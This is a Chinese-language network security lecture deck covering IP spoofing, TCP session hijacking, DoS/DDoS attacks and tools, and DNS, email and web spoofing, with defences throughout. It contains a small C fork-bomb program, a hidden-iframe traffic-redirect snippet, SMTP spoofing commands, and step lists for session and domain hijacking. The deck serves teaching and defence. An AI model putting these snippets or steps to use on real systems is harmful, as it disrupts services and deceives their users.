
Arp 欺骗的危害
网络异常
具体表现为：掉线、IP冲突等。
数据窃取
具体表现为：个人隐私泄漏（如MSN聊天记录、邮件等）、账号被盗用（如QQ账号、银行账号等。
数据篡改
具体表现为：访问的网页被添加了恶意内容，俗称“挂马”。
非法控制
具体表现为：网络速度、网络访问行为（例如某些网页打不开、某些网络应用程序用不了）受第三者非法控制。

Slide 133
IP协议与ICMP协议安全威胁
网络层协议的安全威胁

Slide 134
网络层协议的安全威胁
IP协议的安全威胁
不能为数据提供完整性、机密性
路由消息协议攻击（RIP Attacks）：利用RIP协议无认证机制的缺陷，在网络上发布假的路由信息。
对源IP地址不进行认证——IP欺骗攻击
可以设置“源路由”选项——源路由欺骗攻击
“IP分片包”的威胁——分片扫描和拒绝服务攻击
ICMP协议的安全威胁
ICMP echo广播响应包——拒绝服务攻击
利用隧道技术封装成ICMP包来建立隐藏通道/穿越防火墙

Slide 135
IP协议
0
15
31
版本号
包头长度
服务类型
总长度
标识
标志(3)
分段移位标志(13)
生存期
协议标识
报头校验和
源IP地址
目的IP地址
选项
填充位
数据

Slide 136
IP欺骗
伪装成目标主机与其他计算机通信，达到：
隐藏自己IP，防止被跟踪或记录
通过以IP地址作为授权依据的认证
穿越防火墙
利用IP协议的缺陷——不对源IP进行验证
类比快递，有些要求寄送方身份认证
形式
单向：不考虑回传数据包
双向：要求看到回传数据包
高级：TCP会话劫持

Slide 137


Slide 138

双向IP欺骗
欺骗的过程
假冒包：A -> B
被假冒者A
目标机器B
回应包：B -> A
攻击者H
H能看到这个包吗？
让回应包经过H
H和A在同一个子网或在B->A路径上
使用源路由选项

Slide 139
IP欺骗实现方式
源IP伪造
获取响应数据包

Slide 140

源IP伪造或盗用
网络配置改变主机IP
UNIX平台配置命令ifconfig

Slide 141
用程序实现IP欺骗
发送IP包时，填充假冒或伪造的源IP地址
在Unix/Linux平台上，直接用socket就可以发送，但是需要root权限
在Windows平台上，不能使用Winsock
可以使用winpcap、libnet构造IP包
注意：
只能发送数据包
收不到回包
防火墙可能阻挡

Slide 142

截获响应数据包
攻击者插入响应数据包的通信路径
使用IP源路由：IP数据包路由由源主机指定。
严格源路由：IP数据包必须按序经过源路由指定的每一个路由器，不得有其他路由器。
宽松源路由选择：在指定的路由器之间可以有其他IP地址的路由器。
Notes:
Yiban9-20

Slide 143
IP欺骗对策
主机保护
防止自己机器被利用实施IP欺骗
物理防护、登录口令
权限控制，不允许修改配置信息
防止自己机器成为假冒对象：无能为力
网络防护
路由器设置欺骗过滤，不具普适性
入口过滤，外来包带有内部IP
出口过滤，内部包带有外部IP
禁止源路由

Slide 144
传输层安全威胁

Slide 145
传输层协议的安全威胁
TCP协议的安全威胁
三次握手中源IP地址可以虚假——拒绝服务攻击
TCP中的序列号并不真正随机——会话劫持
可以定制所发送TCP包的标志位——隐蔽扫描
UDP协议的安全威胁
无连接、不可靠的协议——拒绝服务攻击

Slide 146
TCP协议
32 位
位 0 8 16 24 31
源 端 口
目 的 端 口
序 号
20 字节的
固定首部
TCP
首部
确 认 号
数据
偏移
U
R
G
A
C
K
P
S
H
R
S
T
S
Y
N
F
I
N
窗 口
保 留
检 验 和
紧 急 指 针
选 项 （长 度 可 变）
填 充
TCP 报文段
TCP 首部
TCP 数据部分
发送在前
IP 首部
IP 数据部分

Slide 147

会话(交易)劫持
在现实环境中，比如对于银行一笔交易
如果营业员检查了顾客的身份证和账户卡
抬起头来，发现不再是刚才的顾客
他会把钱交给外面的顾客吗？
在网络上没有人知道你是一条狗

Slide 148
TCP会话劫持(session hijacking)
结合了嗅探以及欺骗技术
动机
认证协议使得口令不在网络上明文传输
一次性口令使Sniffer+重放攻击不起作用
会话劫持
找到当前活动的会话，迫使一方下线，并且把会话接管过来，由劫持者取而代之

Slide 149
TCP会话劫持
大量通信都基于TCP连接，单纯IP欺骗攻击层次低，难以发挥作用，
条件
1.A——B相互信任，Z冒充B 欺骗A
2.ISN的设置
主机，维持初始序列号计数器，随时间累加（每秒+128000），每次连接增加64000
每次连接取序列号计数器值设置初始序列号ISN
因此，可以根据当前连接的ISN推测下次或以后连接的ISN

Slide 150
会话劫持示意图
1 A远程登录，建立会话，完成认证过程
被劫持者A
2 监听流量
服务器B
4 迫使A下线
3 劫持会话
攻击者H

Slide 151

会话劫持的原理
TCP连接（会话）
建立：三次握手
终止：正常情况四次握手
TCP会话状态
会话标识：
源IP:端口+SN_{S}—— 目标IP:端口+目标SN_{D}
成功劫持TCP会话关键：猜测序列号

Slide 152
实施会话劫持的一般性过程
发现目标
探查远程机器的ISN(初始序列号)规律
等待或者监听会话
最好在流量高峰期间进行，不容易被发现，而且可以有比较多可供选择的会话
猜测序列号
使被劫持方下线
ACK风暴，拒绝服务
接管会话
如果在同一个子网中，则可以收到响应，否则要猜测服务器的动作

Slide 153
进行会话劫持的工具
Juggernaut
可以进行TCP会话攻击的网络sniffer程序
Hunt
功能与Juggernaut类似
TTY Watcher
免费程序，针对单一主机上的连接
IP Watcher
商用的会话劫持工具

Slide 154
如何防止会话劫持
用交换机代替集线器
TCP会话加密
防火墙配置
限制尽可能少量的外部许可连接的IP地址
检测
ACK包的数量明显增加

Slide 155
拒绝服务攻击

Slide 156



拒绝服务攻击
怎么打不通呢
？？
…
呼死你！！！
Notes:
DOS攻击就好比有成千上万个人同时、不间断地拨打您的电话，此时您朋友的重要电话也就打不进来。

Slide 157
拒绝服务(Denial of Service)
攻击者通过某种手段，导致目标机器或网络停止向合法用户提供正常服务或资源访问。
利用网络协议漏洞或其他系统及应用软件的漏洞
耗尽被攻击的计算机或网络的资源，使其无法正常提供服务，直至系统停止响应甚至崩溃。
DoS：攻击可用性
目的：
破坏组织正常运行
使服务器崩溃
使网络功能失效
使某个服务器瘫痪，以方便黑客冒充；
强制服务器重启，以便于黑客启动木马程序。
Notes:
Erban9-20

Slide 158
DOS的基本模式
(1) 资源耗尽型

Slide 159
DOS的基本模式 ——(1) 资源耗尽型
消耗网络带宽。
有意制造大量的数据报或传输大量文件以占用有限的网络带宽，致使合法用户无法正常使用网络资源。
消耗磁盘空间。
利用磁盘空间的有限性或存储空间大小控制的缺陷，短时间内制造大量的垃圾信息，使系统或用户因没有磁盘空间而停止工作。
消耗CPU和内存资源。
操作系统中CPU和内存资源由若干进程共用，攻击者利用系统存在的缺陷，过度使用CPU和内存资源，导致系统服务性能下降甚至造成系统崩溃。
UNIX系统中，下面的C程序可消耗CPU资源和内存资源的攻击。
main()
{
fork();
main();
}
Notes:
程序分歧fork() fork()会产生一个与父程序相同的子程序，唯一不同之处在於其process id(pid)。 如果我们要撰写守护神程序，或是例如网路伺服器，需要多个行程来同时提供多个连线，可以利用fork()来产生多个相同的行程。

Slide 160
DOS的基本模式
(2) 配置修改型
改变路由信息，造成不能访问网络；
修改 Windows NT注册表；
修改UNIX系统的各种配置文件，如/etc目录下的各种文件。
Notes:
计算机系统配置不当可能造成系统运行不正常，甚至根本不能运行。攻击者通过改变或者破坏系统的配置信息，阻止其他合法用户使用计算机网络提供的服务。
沙9-19

Slide 161
DOS的基本模式
(3) 基于系统缺陷型
利用目标系统和通信协议漏洞，或安全策略
如限制用户试探口令次数和注册等待时间。当用户口令输入次数，或注册等待时间超过设定阈值，系统就会停止该用户的使用权。
攻击者有意输错口令导致系统锁定用户帐号，致使该用户得不到应有的服务。
(4) 物理实体破坏型
通过破坏或改变系统或网络部件实现拒绝服务攻击
攻击目标包括：计算机、路由器、网络配线室、网络主干段、电源、冷却设备。

Slide 162
DOS攻击的基本形式
(1) 服务过载
向攻击目标计算机的服务守护进程，发起大量服务请求，使其服务过载。
攻击目标处理不断到来的服务请求，无法处理常规的任务。同时，许多新到来的请求被丢弃。
如果攻击的是一个基于TCP协议的服务，那么这些请求的包还会被重发，结果更加重了网络的负担。

Slide 163
DOS攻击的基本形式
(2) 消息流
向一台网络上的目标主机发送大量的数据报，来延缓目标主机的处理速度，阻止它处理正常的任务。
这些数据可能是请求文件服务，要求登录或者仅仅是简单的要求响应数据报。
(3) 信号接地
物理方法关闭网络。将网络的电缆接地，引入一些其他信号或者将以太网上的端接器拿走，都可以有效地阻止客户发送或者接收消息。
Notes:
一个简单的攻击类型是广播风暴。攻击者可以生成这样一个消息，它将指示每一个收到数据报的主机回答或者重发这个消息。结果网络饱和，并且不能使用。广播风暴很少是由故意的攻击所致，它通常是由于硬件或者软件的缘故，例如，正在开发之中，存在错误或者没有正确地安装。

Slide 164
DOS攻击的基本形式
(4) "粘住"攻击
使用TCP的半连接耗尽资源。
攻击者发出多个连接请求。初步建立了连接，但又没有完成其后的连接步骤，接收者便会保留许多这种半连接，占据有限的资源。
通常这些连接请求使用的是伪造的源地址，连接来自于一台不存在的主机或者一台无法访问的主机。

Slide 165
拒绝服务攻击的本质与形式
资源对抗：
攻击者使用攻击机的资源（时间、计算能力、网络带宽等）消耗受害者的资源
也有四两拨千斤的，例如配置修改型、利用系统或网络缺陷型。
简单DOS攻击：单挑
使用攻击者单机资源
反射攻击：借刀杀人
使用反射服务器的资源进行攻击
反射服务：网络中能对服务或查询等请求进行应答的服务器
分布式拒绝服务攻击：围殴
控制网络中的傀儡主机，僵尸网络，使用其资源进行攻击

Slide 166
典型DoS攻击
land
ping of death
teardrop
SYN Flood
Smurf

Slide 167

Land——自握手
向被攻击主机发起特别的TCP连接请求
SYN包——第一次握手
源IP地址欺骗：以受害者IP为源IP——源、目的IP相同
导致：
被攻击主机向它自己发送SYN一ACK应答——第二次握手
自己又向自己发回ACK应答——第三次握手，创建一个空连接
每一个这样的连接都将保留直到超时掉。
影响：
许多UNIX系统将崩溃，而 Windows NT 会变的极其缓慢（大约持续五分钟）。

Slide 168

ping of death
许多操作系统早期版本限制网络数据包的最大长度，如TCP/IP协议的ICMP包最大64KB（ 65535Byte，ip头部length字段16位）。
Ping of death
IP包分片：改变最后分片的正确偏移量和段长度，接收端重组报文总长度超过了64KB
导致内存分配错误，TCP/IP堆栈崩溃，死机！
ping of death攻击包声称其长度超过ICMP 64K上限

Slide 169
ping of death防御：
现有标准TCP/IP实现都已实现对付超大尺寸的包
包括windows98之后的windows,NT(service pack 3之后) linux, Solaris 和Mac OS
大多数防火墙能够自动过滤这些攻击
此外配置防火墙，阻断ICMP以及任何未知协议都将防止此类攻击

Slide 170
Tear drop
向攻击目标发送多个分片重叠的IP包，
某些操作系统收到分片重叠的IP包会系统崩溃、重启。
如一个40个字节的数据报被分为两片，第一片数据发送0~36个字节，而第二片发送24~27字节，在某些情况下会破坏整个IP协议栈，必须重新启动计算机才能恢复。

Slide 171
SYN Flood（IP欺骗）
就是让你白等
为何还没回应
？？
伪造地址进行SYN请求
SYN （我可以连接吗？）
ACK （可以）/SYN（请确认！）
回复5次，第一次等待3秒，重新回复后等待时间翻倍，回复5次，共等待98秒
攻击者
不能建立正常的连接
半连接
受害者
分配资源维持半连接
Notes:
清-3-2

Slide 172
SYN Flood(大量请求)
这么多需要处理？
SYN
SYN
SYN
.
SYN
.
.
SYN/ACK
SYN/ACK
SYN/ACK
SYN/ACK
攻击者
正常tcp connect
正常用户
不能建立正常的连接
受害者

Slide 173
Smurf（反射攻击）
攻击者找出网络中会回应ICMP Echo request（Ping）的路由器
以受害者IP为源IP向路由器的广播地址发Ping包
路由器广播该Ping包到子网络中所有设备
收到广播的设备同时向受害者应答（广播源地址）ICMP Echo-Reply。
受害者主机会被这些大量的应答包淹没
Notes:
受影响的系统：大多数操作系统和路由器

Slide 174


Smurf攻击示意图

Slide 175
Fraggle攻击
与Smurf攻击类似，但它使用的不是ICMP，而是 UDP Echo。

Slide 176
典型DOS防御
Land
补丁，加固协议栈，丢弃源、目的IP相同的包
Ping of death
打补丁
防火墙拦截
Teardrop
加入条件判断，对这种异常的包特殊处理
打补丁
Smurf
拦截广播
SYN Flood
拦截困难
抗击打
Fraggle
在防火墙上过滤UDP应答消息

Slide 177
DoS防御策略
对于网络
路由器和防火墙配置得当，可以减少受DoS攻击的危险
入侵检测系统，检测异常行为
对于系统
升级系统内核，打上必要的补丁，特别是一些简单的DoS攻击，例如land、teardrop、smurf等
关掉不必要的服务和网络组件
如果有配额功能的话，正确地设置这些配额
监视系统的运行，避免降低到基线以下
检测系统配置信息的变化情况
保证物理安全
建立备份和恢复机制

Slide 178
DDOS产生的背景
DoS攻击一对一方式
早期效果明显：
随着攻击目标抗击打能力提升（对恶意攻击包“消化能力”加强），DoS攻击的困难程度加大：
计算机处理能力增长，内存增加，千兆级别网络，，
如攻击软件每秒发送3,000个攻击包，目标主机与网络带宽每秒可处理10,000个攻击包，这样一来攻击就不会产生什么效果。

Slide 179
DDOS定义
入侵并控制若干存在安全漏洞的计算机（作为傀儡或肉鸡）联合起来作为攻击平台——僵尸网络
借助客户/服务器技术
通过主控程序与代理程序通讯，发送攻击指令，操纵傀儡主机同时对一个或多个目标发动DoS攻击。
主控程序能在几秒钟内激活成百上千个代理程序的运行。成倍地提高拒绝服务攻击的威力。

Slide 180
DDOS攻击过程
两个步骤：
发展团队-攻占代理主机
协同攻击-向目标发起攻击
具体步骤：
探测扫描大量主机以寻找可入侵主机；
入侵有安全漏洞的主机并获取控制权；
安装攻击所用的客户进程或守护进程；
向客户进程发出命令，操纵代理主机进行协同入侵。

Slide 181




分布式拒绝服务攻击(DDoS)
代理程序
攻击准备
安置代理
各种客户主机
目标系统
攻击者
傀儡

Slide 182
分布式拒绝服务攻击(DDoS)
攻击代理
虚假的连接请求
发起攻击
指令
攻击者
目标系统
目标系统

Slide 183
DDoS攻击常用方式
最常使用攻击程序：
Trinoo
TFN
TFN2K
Stacheldraht。
SHAFT

Slide 184
Trinoo（Tribe Flood Network）
用UDP包进行攻击
随机指向目标端的各个UDP端口，产生大量ICMP不可到达报文，严重增加目标主机负担并占用带宽，使对目标主机的正常访问无法进行。

Slide 185
TFN攻击
利用ICMP给主控端或分布端下命令，其来源可以做假。
可发动SYN flood 、UDP flood 、ICMP flood及Smurf等攻击。

Slide 186
TFN2K
TFN的增强版，增加了许多新功能：
a.单向的对Master的控制通道，Master无法发现Attacker地址。
b.针对脆弱路由器的攻击手段。
c.更强的加密功能，基于Base64编码，AES加密。
d.随机选择目的端口。

Slide 187
Stacheldraht
结合Trinoo和TFN的特点，将attacker和master间的通信加密，增加master端的自动更新功能，即能够自动更新daemon主机列表。

Slide 188
SHAFT
独立发展起来的DDoS攻击方法，特点：
在攻击过程中，受控主机之间可以交换对分布端的控制和端口，这使得入侵检测工具难以奏效。
采用了“ticket”机制进行攻击，使其攻击命令有一定秘密性。
采用了独特的包统计方法使其攻击得以顺利完成。

Slide 189
DDoS的防范——技术方面
本地防御
分布式集群+负载均衡：在每个节点服务器配置多个IP地址，每个节点能承受不低于10G的DDOS攻击，如一个节点受攻击无法提供服务，系统自动切换另一个节点。
异常流量清洗：DDOS硬件防火墙清洗异常流量，通过数据包规则、数据流指纹检测、及数据包内容定制过滤判断流量是否正常，单台负载每秒可防御800-927万个syn攻击包。
高防智能DNS解析：智能根据用户的上网路线将DNS解析请求解析到用户所属网络的服务器。
宕机检测，随时将瘫痪服务器IP智能更换成正常服务器IP
云清洗服务
在云端实时检测和缓解DDoS 攻击可以确保恶意流量远离您的网络，同时允许合法用户继续使用您的网站和服务
Notes:
异常流量的清洗过滤：
通过DDOS硬件防火墙对异常流量的清洗过滤，通过数据包的规则过滤、数据流指纹检测过滤、及数据包内容定制过滤等顶尖技术能准确判断外来访问流量是否正常，进一步将异常流量禁止过滤。单台负载每秒可防御800-927万个syn攻击包。
分布式集群防御：
这是目前网络安全界防御大规模DDOS攻击的最有效办法。分布式集群防御的特点是在每个节点服务器配置多个IP地址，并且每个节点能承受不低于10G的DDOS攻击，如一个节点受攻击无法提供服务，系统将会根据优先级设置自动切换另一个节点，并将攻击者的数据包全部返回发送点，使攻击源成为瘫痪状态，从更为深度的安全防护角度去影响企业的安全执行决策。
高防智能DNS解析：
高智能DNS解析系统与DDOS防御系统的完美结合，为企业提供对抗新兴安全威胁的超级检测功能。它颠覆了传统一个域名对应一个镜像的做法，智能根据用户的上网路线将DNS解析请求解析到用户所属网络的服务器。同时智能DNS解析系统还有宕机检测功能，随时可将瘫痪的服务器IP智能更换成正常服务器IP，为企业的网络保持一个永不宕机的服务状态。

Slide 190
DDoS的防范——管理方面
到目前为止，DDoS攻击防御比较困难
利用TCP/IP协议漏洞，攻击特征不明显，eg,利用IP欺骗，TCP全连接或半连接攻击
流量汇聚，近身防御无效
最有效的防御：源头治理
网络出口禁IP欺骗
无驱动力
各司其职协调防御（建立纵深体系）：
系统或网络管理员
ISP、ICP管理员
骨干网络运营商
Notes:
Yiban9-25

Slide 191
系统或网络管理员
从主机与网络设备两个角度去考虑。
1）主机设置，几乎所有主机都应防DoS设置：
关闭不必要的服务
限制同时打开的Syn半连接数目
缩短Syn半连接的time out 时间
及时更新系统补丁

Slide 192
系统或网络管理员 2）网络设备上的设置
一.防火墙
二.路由器
1.禁止对主机的非开放服务的访问
2.限制同时打开的SYN最大连接数
3.限制特定IP地址的访问
4.启用防火墙的防DDoS属性
5.严格限制对外开放的服务器的向外访问，防被当肉鸡。
以Cisco路由器为例 Cisco Express Forwarding（CEF快速转发）
简化查询步骤，利用专用硬件达到线速转发
使用 unicast reverse-path（单播逆向路由，向后看）
只转发源IP地址在路由表中存在并有效的数据包。
访问控制列表（ACL）过滤
设置SYN数据包流量速率
升级版本过低的IOS
为路由器建立log server

Slide 193
ISP、ICP管理员
ISP / ICP为很多中小型企业提供主机托管业务
托管主机是黑客最喜欢的“肉鸡”，为DDoS定制
都是高性能、高带宽
安全管理差：
赤膊上阵：基本补丁都没打，
ISP管理员对托管主机没有直接管理权力
黑客怎么用都不会有被发现的危险
防DDoS时，要特别注意自己管理范围内的客户托管主机不要成为傀儡机。

Slide 194
骨干网络运营商
骨干运营商联手来解决DDoS攻击
运营商在自己出口路由器进行源IP地址验证
如在自己路由表中没有到某数据包源IP的路由，就丢掉该包。Eg,单播逆向路由
会降低路由器效率，实施很困难。
把自己网络与主机维护好
不让自己主机成为肉鸡
受到攻击时尽量保存证据，以便事后追查，维护良好的网络和日志系统

Slide 195
应用层 DDOS
用真实IP与目标完成 TCP三次握手，建立连接，向目标服务器提交大量服务请求，使其处理不过来，从而瘫痪，拒绝为正常用户服务。
最主要技术：实现对服务器资源的有效消耗
提交较长请求消耗服务器缓冲区, 使大量合法请求无法进入缓冲区而被丢弃
下载大文件，导致对磁盘的频繁访问。
请求较大文件, 如较大图片和页面，有效消耗网卡计算能力和下行链路带宽。
提交大计算开销请求-以小博大
计算复杂性高的操作, 如加解密计算；
复杂数据库操作, 如某个属性的最大值查询。有效消耗CPU 或数据库服务器的计算能力。如通过程序写大量POST包，提交给服务器，查询数据库。
Notes:
CC 攻击：Challenge Collapasar（Collapasar 是绿盟的反 DDOS 设备，能有效地清洗 SYN Flood 等有害流量），CC 攻击的原理就是对一些消耗资源（查询数据库、读写硬盘文件等）较大的应用页面不断发起正常的请求，以此达到消耗服务资源的目的。
应用层 DDOS 攻击的一种实现方式：在黑客入侵了一个流量很大的网站后，通过篡改页面，将巨大的用户流量分流到目标网站。比如在大流量网站上插入如下代码：
<iframe src="http://targetSite" height=0 width=0></iframe>
一些优化服务器性能的方法能够缓解应用层 DDOS 攻击（提升服务能力、资源容量）。常用的防御措施是在应用中限制每个“客户端” 做请求频率的限制（基于 IP、Cookie 确定客户端，攻击者可以使用代理服务器发起攻击突破该限制）。
资源耗尽攻击
Slowloris 攻击：以极低的速度往服务器发送 HTTP 请求。由于 Web Server 对于并发的连接数都有一定的上限，因此若恶意地占用这些连接不释放，那么 Web Server 的所有连接都将被恶意连接占用，从而无法接受新的请求，导致拒绝服务。
HTTP POST DOS：在发送 HTTP POST 包时，指定一个非常大的 Content-Length 值，然后以很低的速度发包，比如 10~100s 发送一个字节，保持住这个连接不断开。当客户端连接数多了以后，占用住了 Web Server 的所有可用连接，从而导致 DOS。
Server Limit DOS：Web Server 对 HTTP 包头的长度有限制，如果客户端发送的 HTTP 包头超过限制，服务器将返回 4xx 错误。攻击者可以通过 XSS 往客户端写入一个超长的 Cookie，则用户在清空 Cookie 前将无法再访问该 Cookie 所在域的任何页面（Cookie 是存放在 HTTP 包头里发送的）。防御：可以将 Apache 的配置参数 LimitRequestFieldSize 设置为 0 （大小不限制）。
正则表达式引发的 DOS 攻击——ReDOS
正则表达式是基于 NFA 的一个状态机，每个状态和输入符号都可能有许多不同的下一个状态。正则解析引擎将遍历所有可能的路径直到最后。由于每个状态都有若干个“下一个状态”，因此决策算法将逐个尝试每种情况，直到匹配到一个路径。如果正则表达式编写不当，将引起解析过程变复杂，消耗计算资源。

Slide 196
应用层 DDOS防御
在网络层行为表现正常，能够有效逃避网络层级的检测和过滤。
主要防御方式
应用代码性能优化
合理使用mem、cache
及时地释放资源
网络架构优化
善于利用负载均衡分流
对抗手段
限制每个“客户端” 做请求频率的限制（基于 IP、Cookie 确定客户端），攻击者可以使用代理服务器发起攻击突破该限制。
Notes:
防御应用层 DDOS
人机识别（验证码）是应用层防御 DDOS 的好物，只是会影响用户的体验。
在 Apache 的配置中，有些参数可以缓解 DDOS，比如调小 Timeout、KeepAlive Timeout 值，增加 MaxClients 值（可能影响正常业务）。Apache 提供的模块接口可以扩展 Apache、设计防御措施，比如 mod_qos（限制单个 IP 地址的访问频率），mod_evasive。
Yahoo 的 Detecting system abuse。

Slide 197
应用层安全威胁

Slide 198
应用层安全威胁
DNS安全威胁
DNS缓存可能被毒害——DNS欺骗、区域传输
邮件安全威胁
假冒他人的email地址发送信息
Web安全威胁
Web欺骗，假冒他人的web页面

Slide 199
DNS欺骗（域名劫持）
假冒DNS（攻击者）
请问www.usa.com
的IP地址
返回假IP地址：
202.109.2.2
用户
DNS服务器
www.usa.com
的IP地址是199.6.6.9
访问WEB
主机
hack.haha.com
www.usa.com
的IP地址是202.109.2.2

Slide 200
DNS欺骗（域名劫持）步骤
1.获得要劫持的域名注册信息
网络解决方案公司：www.networksolutions.com
2.控制该管理域名的E-MAIL帐号
3.修改该域名在网络解决方案公司的注册信息
4.冒充拥有者使用管理域名的E-MAIL帐号收发网络解决方案公司确认函
5.在新指定的DNS服务器加进该域名记录

Slide 201
电子邮件欺骗
电子邮件欺骗的动机
匿名信
欺骗的形式
使用类似的电子邮件地址
修改邮件客户软件的账号配置
直接连到smtp服务器上发信

Slide 202
电子邮件欺骗：使用类似的地址
发信人使用被假冒者的名字注册一个账号，然后给目标发送一封正常的信
我是你的上司XX，请把XXX发送给我
他(她)能识别吗？
我在外面度假，请送到我的个人信箱

Slide 203

帐户配置
邮件帐户配置
姓名属性，会出现在“From”和“Reply-To”字段中，然后显示在“发件人”信息中
电子邮件地址，会出现在“From”字段中

Slide 204

邮件欺骗：直接连接smtp服务器
直接连接smtp服务器的25端口，然后发送命令，常见命令为
Helo(or EHLO)
Mail from:
Rcpt to:
Data
Quit

Slide 205
邮件欺骗的保护
邮件服务器的验证
Smtp服务器验证发送者的身份，以及发送的邮件地址是否与邮件服务器属于相同的域
验证接收方的域名与邮件服务器的域名是否相同
有的也验证发送者的域名是否有效，通过反向DNS解析
不能防止一个内部用户假冒另一个内部用户发送邮件

Slide 206
Web欺骗
欺骗根源在于：
由于Internet的开放性，任何人都可以建立自己的Web站点
Web站点名字(DNS域名)可以自由注册，按先后顺序
并不是每个用户都清楚Web的运行规则
Web欺骗的动机
商业利益，商业竞争，政治目的
Web欺骗的形式
使用相似的域名
改写URL
劫持Web会话

Slide 207
使用类似的域名
注册与目标公司或组织相似的域名，建立欺骗网站
例如，针对ABC公司，用abc.net来混淆abc.com

Slide 208
站点欺骗技术
伪造合法站点及其域名，诱骗受害者访问，窃取敏感信息，如银行账户、信用卡信息等
通过邮件、BBS、Web站点或搜索引擎进行发布
包括伪造站点、诱骗访问、掩盖欺骗三个环节
典型攻击——网络钓鱼
冒充相关人员，系统管理员、银行客服，发送邮件（包含欺骗站点URL），诱使受害者访问

Slide 209
伪造、诱骗、掩盖
伪造：伪造合法站点及其域名，
诱骗：
伪造发件人、模仿合法机构邮件、添加银行标志；
通过BBS、Web站点或搜索引擎进行发布
伪造链接：隐藏伪造站点的Web地址
误导链接、隐晦链接、图形链接、Javascript编程改写状态栏，
木马监控用户Web访问，替换请求网页
掩盖：避免用户IE访问欺骗站点时发现被欺骗，用Javascript脚本掩盖IE窗口相关区域
